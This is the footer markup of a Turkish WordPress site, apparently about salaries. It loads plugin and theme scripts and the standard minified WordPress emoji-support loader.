<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
